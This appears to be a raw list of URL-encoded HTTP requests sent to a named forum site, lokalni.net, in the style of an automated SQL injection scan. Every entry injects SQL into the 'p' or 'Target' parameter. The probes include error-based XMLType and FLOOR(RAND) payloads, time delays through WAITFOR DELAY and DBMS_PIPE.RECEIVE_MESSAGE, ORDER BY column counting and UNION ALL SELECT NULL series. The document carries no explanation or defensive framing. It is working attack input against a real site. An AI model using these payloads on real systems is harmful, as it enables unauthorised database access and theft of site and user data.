http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20AND%204198%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%284198%3D4198%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%27%25%27%3D%27&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20AND%204198%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%284198%3D4198%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29--%20ObMl&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%28SELECT%202016%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x71766a6271%2C%28SELECT%20%28ELT%282016%3D2016%2C1%29%29%29%2C0x7176716271%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%28SELECT%20CONCAT%280x71766a6271%2C%28SELECT%20%28ELT%283914%3D3914%2C1%29%29%29%2C0x7176716271%29%29&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%28SELECT%20%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%287365%3D7365%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%29&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%28SELECT%20CHAR%28113%29%2BCHAR%28118%29%2BCHAR%28106%29%2BCHAR%2898%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%282799%3D2799%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28113%29%29&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2879%29%7C%7CCHR%28100%29%7C%7CCHR%2874%29%7C%7CCHR%2879%29%2C5%29%20FROM%20DUAL--&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2879%29%7C%7CCHR%28100%29%7C%7CCHR%2874%29%7C%7CCHR%2879%29%2C5%29%20FROM%20DUAL--&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2879%29%7C%7CCHR%28100%29%7C%7CCHR%2874%29%7C%7CCHR%2879%29%2C5%29%20FROM%20DUAL--&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2879%29%7C%7CCHR%28100%29%7C%7CCHR%2874%29%7C%7CCHR%2879%29%2C5%29%20FROM%20DUAL--&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2879%29%7C%7CCHR%28100%29%7C%7CCHR%2874%29%7C%7CCHR%2879%29%2C5%29%20FROM%20DUAL--&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20ORDER%20BY%201--%20QIVY&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20ORDER%20BY%203576--%20LDeW&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL--%20ohja&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20fusq&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20wCVH&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20zaGR&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20cOlu&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20DIbW&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20yzyH&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20xxHm&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20jCZu&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20ANvk&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20ORDER%20BY%201--%20AnwZ&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20ORDER%20BY%207697--%20Nkgv&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL--%20rXHZ&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20uxYw&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20hPjF&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20nKgg&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20vakJ&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20bIox&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20EVxT&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20gUAQ&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20kOnU&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20SzZe&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20ORDER%20BY%201--%20DGdj&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20ORDER%20BY%209968--%20NBFg&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20UNION%20ALL%20SELECT%20NULL--%20JyEP&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20cpWE&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20qeAH&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20oncj&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20OsJU&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20LxUm&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20GyPV&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20MJYI&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20zrfA&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20ATED&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20ORDER%20BY%201--%20vhSA&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20ORDER%20BY%209084--%20dZac&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20UNION%20ALL%20SELECT%20NULL--%20mdBF&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20bFbB&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20VpwK&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20QsqS&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20Zswf&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20LEOL&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20hUbc&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20xNSr&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20XCUc&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20kEAu&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20ORDER%20BY%201--%20oInI&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20ORDER%20BY%209671--%20mTZC&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20UNION%20ALL%20SELECT%20NULL--%20ZeuV&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20aNUm&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20ZmfN&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20rfzE&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20IwDM&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20lnsM&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20kkEw&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20DxfT&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20VJPq&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20aTDx&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20ORDER%20BY%201--%20Dwgi&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20ORDER%20BY%207967--%20NkOf&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL--%20pEej&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20ijYf&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20ZRXJ&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20AktN&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20Hlcz&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20GsQc&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20QmTa&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20uODL&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20uQJp&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20HGIN&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%29%20AND%20%28SELECT%202544%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x71766a6271%2C%28SELECT%20%28ELT%282544%3D2544%2C1%29%29%29%2C0x7176716271%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%289540%3D9540, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%20AND%20%28SELECT%202544%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x71766a6271%2C%28SELECT%20%28ELT%282544%3D2544%2C1%29%29%29%2C0x7176716271%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%29%20AND%20%28SELECT%202544%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x71766a6271%2C%28SELECT%20%28ELT%282544%3D2544%2C1%29%29%29%2C0x7176716271%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%28%27fwyH%27%3D%27fwyH, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%20AND%20%28SELECT%202544%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x71766a6271%2C%28SELECT%20%28ELT%282544%3D2544%2C1%29%29%29%2C0x7176716271%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%27OMbB%27%3D%27OMbB, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%25%27%20AND%20%28SELECT%202544%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x71766a6271%2C%28SELECT%20%28ELT%282544%3D2544%2C1%29%29%29%2C0x7176716271%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%27%25%27%3D%27, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%20AND%20%28SELECT%202544%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x71766a6271%2C%28SELECT%20%28ELT%282544%3D2544%2C1%29%29%29%2C0x7176716271%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29--%20OfIo, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%29%20AND%207219%3DCAST%28%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%287219%3D7219%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%281439%3D1439, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%20AND%207219%3DCAST%28%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%287219%3D7219%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%29%20AND%207219%3DCAST%28%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%287219%3D7219%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%28%27Jacv%27%3D%27Jacv, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%20AND%207219%3DCAST%28%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%287219%3D7219%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27ujNA%27%3D%27ujNA, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%25%27%20AND%207219%3DCAST%28%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%287219%3D7219%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27%25%27%3D%27, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%20AND%207219%3DCAST%28%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%287219%3D7219%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29--%20dyMf, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%29%20AND%203761%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28118%29%2BCHAR%28106%29%2BCHAR%2898%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%283761%3D3761%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28113%29%29%29%20AND%20%287914%3D7914, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%20AND%203761%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28118%29%2BCHAR%28106%29%2BCHAR%2898%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%283761%3D3761%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28113%29%29%29, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%29%20AND%203761%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28118%29%2BCHAR%28106%29%2BCHAR%2898%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%283761%3D3761%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28113%29%29%29%20AND%20%28%27mfDd%27%3D%27mfDd, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%20AND%203761%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28118%29%2BCHAR%28106%29%2BCHAR%2898%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%283761%3D3761%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28113%29%29%29%20AND%20%27rVEy%27%3D%27rVEy, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%25%27%20AND%203761%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28118%29%2BCHAR%28106%29%2BCHAR%2898%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%283761%3D3761%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28113%29%29%29%20AND%20%27%25%27%3D%27, 